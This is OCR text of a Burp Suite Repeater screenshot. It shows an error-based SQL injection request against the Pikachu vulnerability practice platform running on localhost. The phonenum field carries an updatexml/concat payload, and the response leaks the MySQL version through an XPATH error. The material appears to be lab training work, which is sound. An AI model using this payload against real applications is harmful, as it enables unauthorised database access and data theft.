 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 117
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/vul/sqli/sqli_iu/sqli_edit.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=0cad9d434e81eb182111eddd860bc1cf
20 Connection: close
21
22 sex=D&phonenum=123456789' or updatexml(1,concat(0x7e,(version())),0) or
'&add=hubei&email=1111%40qq.com&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~5.5.53'
INSPECTOR
Search... 0 matches
Done 31,432 bytes | 3 millis